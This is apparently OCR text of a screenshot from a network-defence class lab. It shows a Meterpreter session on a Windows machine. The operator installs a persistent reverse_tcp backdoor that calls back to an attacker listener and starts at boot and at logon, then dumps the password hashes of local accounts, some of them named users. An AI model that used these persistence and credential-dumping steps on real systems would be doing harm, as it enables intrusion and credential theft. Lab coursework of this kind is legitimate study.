 Terminal Shell Edit View Window Help 30% Wed 8:36 PM
CND — root@kali-20-pool-16: ~ — ssh -p 52525 csci6907@class.tiwaz.net — 181×47
~/Desktop/CND — -bash ~/Desktop/CND — -bash root@kali-20-pool-16: ~ — s... root@kali-20-pool-16: ~ — s... root@kali-20-pool-16: ~ — s... ...sktop/CND — tcpdump ◂ sudo
The request will be processed at a domain controller for domain WORKGROUP.
System error 1355 has occurred.
The specified domain either does not exist or could not be contacted.
[C:\WINDOWS\system32>exit ]
exit
[meterpreter > get pid ]
[-] Unknown command: get.
[meterpreter > getpid ]
Current pid: 1004
[meterpreter > run persistence -h ]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
[meterpreter > run persistence -XU ]
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/USER-2EC825734C_20160210.2047/USER-2EC825734C_20160210.2047.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=172.17.17.116 LPORT=4444
[*] Persistent agent script is 148456 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\yuDbvrtfg.vbs
[*] Executing script C:\WINDOWS\TEMP\yuDbvrtfg.vbs
[+] Agent executed with PID 860
[meterpreter > hashdump ]
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:2684dea50cf71ee2e65f559522f71bee:6042b2aa4e0e1ed56243c8589858f8e7:::
Kevin Yasuda:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Matthew Norris:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ed37e0e863f6a6884bf826ef920d0967:::
meterpreter >
FEB
10
PAGES
280
3D
S
W
>_